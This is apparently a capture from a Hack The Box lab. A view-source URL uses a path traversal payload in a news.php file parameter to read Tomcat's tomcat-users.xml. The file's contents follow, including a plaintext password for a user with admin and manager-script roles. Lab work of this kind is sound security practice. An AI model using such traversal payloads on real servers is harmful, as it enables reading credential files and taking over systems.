 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.x
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48